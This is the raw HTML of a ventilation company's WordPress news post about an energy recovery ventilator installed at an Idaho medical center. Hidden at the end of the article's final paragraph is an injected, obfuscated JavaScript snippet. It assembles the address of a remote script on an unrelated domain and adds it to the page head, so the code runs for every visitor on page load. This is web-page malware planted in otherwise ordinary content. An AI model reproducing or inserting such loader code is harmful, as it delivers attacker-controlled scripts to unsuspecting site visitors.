.icon-bim {margin-bottom:10px;height:30px;line-height:30px;background-image:url('https://www.aldes-na.com/wp-content/uploads/2019/11/BIM_LiteratureIcons.jpg');background-size:contain;background-position:left;padding-left:40px;background-repeat:no-repeat;}
.icon-general {margin-bottom:10px;height:30px;line-height:30px;background-image:url('https://www.aldes-na.com/wp-content/uploads/2019/11/infoIcon2.jpg');background-size:contain;background-position:left;padding-left:40px;background-repeat:no-repeat;}
@media (min-width: 1030px) {
.post-8773 .d-1of2 {
    width: 33%;
}
	.post-9242 .d-1of2 {
    width: 25%;
}
}


/* Style the buttons that are used to open and close the accordion panel */
.schema-faq-question {
  background-color: #eee;
  color: #444;
  cursor: pointer;
  padding: 18px;
  width: 100%;
  text-align: left;
  border: none;
  outline: none;
  transition: 0.4s;
	display:block;
}

/* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
.schema-faq-section .active, .schema-faq-question:hover {
  background-color: #ccc;
}

/* Style the accordion panel. Note: hidden by default */
.schema-faq-answer {
  padding: 0 18px;
  background-color: white;
  display: none;
  overflow: hidden;
}
.secondarymenu h4 {display:none;}

@media only screen and (min-width: 481px){
.archive img.alignright {
    margin-left: 1.5em;
    display: inline;
    float: right;
}
}

@media only screen and (min-width: 780px){
.main-nav li ul.sub-menu, .main-nav ul.sub-menu li,.main-nav li ul.sub-menu li a  {
    background: #dad7d7;
}
.main-nav li ul.sub-menu, .main-nav ul.sub-menu li a:hover,.main-nav li ul.sub-menu li a:hover  {
    background: #21409A; color:#fff;
}
}


.grid-list-content {
    background: #1d3785;
	padding: 0.5em;
}
.grid-list-content h4 {
    text-align: center;
    font-family: "sinkin_sans500_medium", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 0.75em;
    color: #fff;
    margin: 0;
}
:lang(ca_en) .usonly {
  display:none;
}
.poweredbywrapper,.poweredBy {display:none;}
#top-navigation .top-nav li.vis175,#top-navigation .top-nav li.vis6848,#top-navigation .top-nav li.vis10609,#top-navigation .top-nav li.vis10608 {display:none;}
.ms-175 #top-navigation .top-nav li.vis175 {display:inline-block;}
.ms-6848 #top-navigation .top-nav li.vis6848 {display:inline-block;}
.ms-10609 #top-navigation .top-nav li.vis10609 {display:inline-block;}
.ms-10608 #top-navigation .top-nav li.vis10608 {display:inline-block;}
.logged-in #top-navigation .top-nav li.notloggedin {display:none;}
#top-navigation .top-nav li.logoutbtn {display:none;}
.logged-in #top-navigation .top-nav li.logoutbtn {display:inline-block;}		</style>
		
    <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-3484 single-format-standard custom-background wp-theme-aldes" itemscope itemtype="https://schema.org/WebPage">

 <div id="container" class="container-off-canvas-right">

	<div class="inner-container">

    
    	<header class="header" role="banner" itemscope itemtype="https://schema.org/WPHeader"><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

     
    		<div id="inner-header" class="wrap m-extend t-extend m-collapse">
                
                <div class="site-title m-3of4 t-1of3 d-1of3 d-collapse-left">

                                        
                        	<p id="logo" itemscope itemtype="https://schema.org/Organization"><a href="https://www.aldes-na.com" rel="nofollow"><img src="https://www.aldes-na.com/wp-content/uploads/2023/05/logo-website-1-e1683657579658.jpg" alt="" /></a></p>
                                            
                    
                </div>
                        
                <div class="header-control m-1of4 m-right m-show m-collapse">
                    <a class="control-main-navigation"></a>
                </div>
                
                <div class="site-navigation t-2of3 d-2of3 d-collapse-right">

                    <div id="top-navigation" role="navigation" class="cf" itemscope itemtype="https://schema.org/SiteNavigationElement">
                                                
                    	<ul id="menu-top-navigation-default" class="nav top-nav cf"><li id="menu-item-3928" class="control-search menu-item menu-item-type-custom menu-item-object-custom menu-item-3928"><a href="#"><i class="fa fa-search" aria-hidden="true"></i> Search</a></li>
<li id="menu-item-15149" class="logoutbtn menu-item menu-item-type-custom menu-item-object-custom menu-item-15149"><a href="/wp-login.php?action=logout&#038;redirect_to=https%3A%2F%2Fwww.aldes-na.com&#038;_wpnonce=bf054e081f"><i class="fa fa-sign-in" aria-hidden="true"></i> Logout</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.aldes-na.com/contact/"><i class="fa fa-envelope" aria-hidden="true"></i> Contact</a></li>
<li id="menu-item-13668" class="vis6848 menu-item menu-item-type-post_type menu-item-object-page menu-item-13668"><a href="https://www.aldes-na.com/general-distribution-rep-area/">Restricted content</a></li>
<li id="menu-item-13677" class="vis175 menu-item menu-item-type-post_type menu-item-object-page menu-item-13677"><a href="https://www.aldes-na.com/rep-area/">Restricted content</a></li>
<li id="menu-item-wpml-ls-4-en" class="menu-item wpml-ls-slot-4 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4-en"><a href="https://www.aldes-na.com/news/american-aldes-brings-healthy-indoor-air-clearwater-valley-medical-center/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://www.aldes-na.com/wp-content/uploads/flags/usflag.png"
            alt=""
            
            
    /><span class="wpml-ls-display">US</span></a></li>
</ul>
                    </div>
                    

                    <nav id="main-navigation" class="m-hide" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

                    	<ul id="menu-homepage-menu" class="nav main-nav cf"><li id="menu-item-6639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6639"><a href="#">Ventilation Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-6635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6635"><a href="https://www.aldes-na.com/residential-ventilation/">Residential</a>
	<ul class="sub-menu">
		<li id="menu-item-10565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10565"><a href="https://www.aldes-na.com/residential-ventilation/">Products</a></li>
		<li id="menu-item-10566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10566"><a href="https://www.aldes-na.com/residential-ventilation/homeowners/benefits-for-homeowners/">Homeowners</a></li>
		<li id="menu-item-10568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10568"><a href="https://www.aldes-na.com/residential-ventilation/resources/">Resources</a></li>
	</ul>
</li>
	<li id="menu-item-6636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6636"><a href="https://www.aldes-na.com/commercial-ventilation/">Commercial &#038; Multifamily</a>
	<ul class="sub-menu">
		<li id="menu-item-10570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10570"><a href="https://www.aldes-na.com/commercial-ventilation/">Products</a></li>
		<li id="menu-item-6637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6637"><a href="https://www.aldes-na.com/commercial-ventilation/projects/">Projects</a></li>
		<li id="menu-item-10567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10567"><a href="https://www.aldes-na.com/commercial-ventilation/resources/">Resources</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6634"><a href="https://www.aldes-na.com/commercial-ventilation/company-info/">Company</a>
<ul class="sub-menu">
	<li id="menu-item-10119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10119"><a href="https://www.aldes-na.com/careers/">Careers</a></li>
	<li id="menu-item-16098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://www.aldes-na.com/commercial-ventilation/company-info/aldes-and-iaq/">Aldes and IAQ</a></li>
</ul>
</li>
<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9189"><a href="https://www.aldes-na.com/category/news/">News</a></li>
<li id="menu-item-10156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10156"><a href="https://www.aldes-na.com/where-to-buy/">Where To Buy</a>
<ul class="sub-menu">
	<li id="menu-item-6788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6788"><a href="https://www.aldes-na.com/where-to-buy/residential/">Residential</a></li>
	<li id="menu-item-6789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6789"><a href="https://www.aldes-na.com/where-to-buy/commercial/">Commercial</a></li>
</ul>
</li>
</ul>                                                
                    </nav>
                
                </div>
                                
                <aside class="main-navigation-off-canvas-right">
                    
                        <form role="search" method="get" id="searchform" class="searchform cf" action="https://www.aldes-na.com/">
    <div>
                <input type="search" id="s" name="s" value="Search" />
        <button type="submit" id="searchsubmit" >Go</button>
    </div>
</form>
                    	<ul id="menu-main-navigation-default" class="nav off-canvas-nav cf"><li id="menu-item-2566" class="main-nav-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2566"><a href="https://www.aldes-na.com/">Home</a></li>
<li id="menu-item-10098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10098"><a href="https://www.aldes-na.com/ventilation-solutions/">Ventilation Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-119"><a href="https://www.aldes-na.com/residential-ventilation/">Residential Ventilation</a>
	<ul class="sub-menu">
		<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://www.aldes-na.com/residential-ventilation/products/">Products</a></li>
		<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://www.aldes-na.com/residential-ventilation/homeowners/">Homeowners</a></li>
		<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="https://www.aldes-na.com/residential-ventilation/homebuilders/">Homebuilders</a></li>
		<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://www.aldes-na.com/residential-ventilation/installers/">Installers</a></li>
	</ul>
</li>
	<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-117"><a href="https://www.aldes-na.com/commercial-ventilation/">Commercial Ventilation</a>
	<ul class="sub-menu">
		<li id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1342"><a href="https://www.aldes-na.com/commercial-ventilation/products/">Products</a></li>
		<li id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1343"><a href="https://www.aldes-na.com/commercial-ventilation/projects/">Projects</a></li>
		<li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a href="https://www.aldes-na.com/commercial-ventilation/resources/">Resources</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10099"><a href="https://www.aldes-na.com/commercial-ventilation/projects/">Projects</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.aldes-na.com/commercial-ventilation/company-info/">Company</a></li>
<li id="menu-item-9188" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9188"><a href="https://www.aldes-na.com/category/news/">News</a></li>
<li id="menu-item-10100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10100"><a href="https://www.aldes-na.com/where-to-buy/">Where To Buy</a>
<ul class="sub-menu">
	<li id="menu-item-1341" class="main-nav-dd-cta menu-item menu-item-type-post_type menu-item-object-page menu-item-1341"><a href="https://www.aldes-na.com/where-to-buy/commercial/">Commercial Ventilation</a></li>
	<li id="menu-item-1336" class="main-nav-dd-cta menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.aldes-na.com/where-to-buy/residential/">Residential Ventilation</a></li>
</ul>
</li>
</ul>
                </aside>
                
    		</div>
        
    	</header>

   
<header class="page-header cf" style="background-image: url(https://www.aldes-na.com/wp-content/uploads/2017/12/hall-accueil.jpg)">
        
    <div id="inner-page-header" class="wrap">
        
        <div class="page-header-content m-all t-all d-all">

          <h1 class="page-title" itemprop="headline" rel="bookmark">American Aldes Brings Healthy Indoor Air to Clearwater Valley Medical Center</h1>
        
          <p class="byline entry-meta vcard">
        
            Posted <time class="updated entry-time" datetime="2018-01-08" itemprop="datePublished">January 8, 2018</time> <span class="by">by</span> <span class="entry-author author" itemprop="author" itemscope itemptype="https://schema.org/Person"><a href="https://www.aldes-na.com/" title="Visit Aldes&#8217;s website" rel="author external">Aldes</a></span>        
          </p>

        </div>
    
    </div>

</header> 
<div class="breadcrumbs cf" typeof="BreadcrumbList" vocab="https://schema.org/">
    <div class="wrap">
        <div class="m-all t-all d-all">
        	<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Aldes Ventilation Corporation." href="https://www.aldes-na.com" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the News category archives." href="https://www.aldes-na.com/category/news/" class="taxonomy category"><span property="name">News</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">American Aldes Brings Healthy Indoor Air to Clearwater Valley Medical Center</span><meta property="position" content="3"></span>        </div>
    </div>
</div>

<div id="content">

<div id="inner-content" class="wrap">

	<main id="main" class="m-all t-2of3 d-5of7" role="main" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/Blog">

		
			
              
              <article id="post-3484" class="cf post-3484 post type-post status-publish format-standard hentry category-news" role="article" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">

                <section class="entry-content cf" itemprop="articleBody">
                  <img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3502" src="https://www.aldes-na.com/wp-content/uploads/2018/01/clearwater-valley.jpg" alt="" width="652" height="382" srcset="https://www.aldes-na.com/wp-content/uploads/2018/01/clearwater-valley.jpg 652w, https://www.aldes-na.com/wp-content/uploads/2018/01/clearwater-valley-300x176.jpg 300w" sizes="(max-width: 652px) 100vw, 652px" />
<p>American Aldes Ventilation Corporation is no stranger to bringing indoor air quality solutions to hospitals, clinics and other medical facilities. Clearwater Valley Medical Center in Orofino, Idaho is ensuring employees, patients, and their families and friends all breathe healthy indoor air while saving on heating and cooling costs with an Aldes energy recovery ventilator.</p>
<p>The 20,000 square foot medical center, built in 2014 by Walker Construction and designed by NAC Architecture, features exam rooms, conference rooms, a classroom and a full physical therapy suite with locker rooms.</p>
<p>The modern new facility uses an Aldes <a href="https://www.aldes-na.com/heat-energy-recovery/cw3000i-e">CW3000e</a> energy recovery ventilator (ERV) to reduce energy consumption by reducing the need to cool or heat outside air once it enters the building. In the heating season, these units draw in fresh air from outside while stale, humid air is exhausted. As the fresh and stale airstreams pass though the unit&#8217;s core, the fresh air is tempered with heat recovered from the exhaust air. In the cooling season, fresh outdoor air is cooled by the air-conditioned exhaust air. An ERV will also transfer moisture to improve comfort. ERVs</p>
<p>Energy recovery ventilators are frequently used in residential, multi-family (such as apartments and condos), and commercial buildings to reduce the load on heating and cooling systems while providing fresh air to the indoors.</p>
<p>Other recent medical facilities projects that have used heat or energy recovery ventilators or other Aldes ventilation products include: St. Peter’s Hospital Hearst Pavilion in Albany, NY; HealthSouth Rehab Hospital of Jonesboro, AR; Stevens County Hospital in Hugoton, KS; Northern Montana Hospital in Havre, MT; Acadia Montana Hospital in Butt, MT; Ashland Primary Care Clinic in Ashland, ME; and, for our furry friends, Savannah Animal Care in Savannah, Georgia.<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
                </section> 
                <footer class="article-footer">

                 	<p class="byline footer-category">filed under: <a href="https://www.aldes-na.com/category/news/" rel="category tag">News</a></p>
                                  </footer> 
                

  
  

              </article> 
		
		
	</main>

					<div id="sidebar1" class="sidebar m-all t-1of3 d-2of7" role="complementary">
					<div class="sticky">
					
						<div id="gform_widget-3" class="widget-odd widget-first widget-1 widget-newsletter widget gform_widget"><h4 class="widgettitle">Sign Up for Our Newsletter</h4><link rel='stylesheet' id='gforms_reset_css-css' href='https://www.aldes-na.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.aldes-na.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.aldes-na.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.aldes-na.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aldes-na.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.aldes-na.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.aldes-na.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.aldes-na.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.aldes-na.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"620f9db6742fb78a02021ce507038e35","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.aldes-na.com/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.aldes-na.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script>
<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/news/american-aldes-brings-healthy-indoor-air-clearwater-valley-medical-center/' data-formid='2' >
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below'><li id="field_2_1"  class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_2_1"><label class='gfield_label gform-field-label' for='input_2_1' >Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='text' value='' class='large' tabindex='1'  placeholder='Enter your email address' aria-required="true" aria-invalid="false"  />
                        </div></li></ul></div>
        <div class='gform_footer top_label'> <input type='image' src='https://www.aldes-na.com/wp-content/uploads/2017/12/form-submit-arrow.png' id='gform_submit_button_2' class='gform_button button gform_image_button' alt='Submit' tabindex='2' onclick='if(window["gf_submitting_2"]){return false;}  window["gf_submitting_2"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_2"]){return false;} window["gf_submitting_2"]=true;  jQuery("#gform_2").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjVlZmI4YTJmM2FiMjdjYmUzN2UxODNlNDhhODA2OWM3Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.aldes-na.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.aldes-na.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}, 50);}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [2, current_page]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 2, currentPage: current_page } });} );} ); 
/* ]]> */
</script>
</div><div id="custom_html-2" class="widget_text widget-even widget-4 widget widget_custom_html"><h4 class="widgettitle">Follow Us</h4><div class="textwidget custom-html-widget"><ul class="social-icons cf">
        	<li><a href="https://www.facebook.com/AldesNAM" target="_blank"><i class="fa fa-facebook"></i></a></li>
            	<li><a href="https://twitter.com/aldes_na" target="_blank"><i class="fa fa-twitter"></i></a></li>
            	<li><a href="https://www.linkedin.com/company/american-aldes-ventilation-corporation" target="_blank"><i class="fa fa-linkedin"></i></a></li>
                	<li><a href="https://www.youtube.com/channel/UCIQp3PJvmGvhPkGLDIaK-vw" target="_blank"><i class="fa fa-youtube"></i></a></li>
            	<li><a href="https://www.instagram.com/aldes_na/" target="_blank"><i class="fa fa-instagram"></i></a></li>
            </ul>
</div></div>
		<div id="recent-posts-2" class="widget-odd widget-5 widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.aldes-na.com/news/aldes-canada-eco-responsible-level-2-performance-certified/">ALDES CANADA: ECO-RESPONSIBLE LEVEL 2-PERFORMANCE CERTIFIED</a>
									</li>
											<li>
					<a href="https://www.aldes-na.com/news/partnership-aldes-emco/">Aldes North America announces partnership with EMCO Corporation</a>
									</li>
											<li>
					<a href="https://www.aldes-na.com/news/american-aldes-ventilation-corporation-and-w-r-bristow-manufacturers-agents-partner-up-to-expand-into-the-eastern-usa-territory-2/">American ALDES Ventilation Corporation and W.R. Bristow Manufacturers&#8217; Agents Partner Up to Expand Into Eastern United States</a>
									</li>
											<li>
					<a href="https://www.aldes-na.com/commercial-2/espace-montmorency/">Espace Montmorency – The largest urban hub ever built in Laval</a>
									</li>
											<li>
					<a href="https://www.aldes-na.com/news/aldes-north-america-announces-manufacturing-expansion/">Aldes North America Announces Manufacturing Expansion</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="widget-even widget-last widget-6 widget widget_tag_cloud"><h4 class="widgettitle">Tags</h4><div class="tagcloud"><a href="https://www.aldes-na.com/tag/commercial/" class="tag-cloud-link tag-link-139 tag-link-position-1" style="font-size: 22pt;" aria-label="Commercial (2 items)">Commercial</a>
<a href="https://www.aldes-na.com/tag/commercial-ca_en-2/" class="tag-cloud-link tag-link-181 tag-link-position-2" style="font-size: 8pt;" aria-label="Commercial (1 item)">Commercial</a>
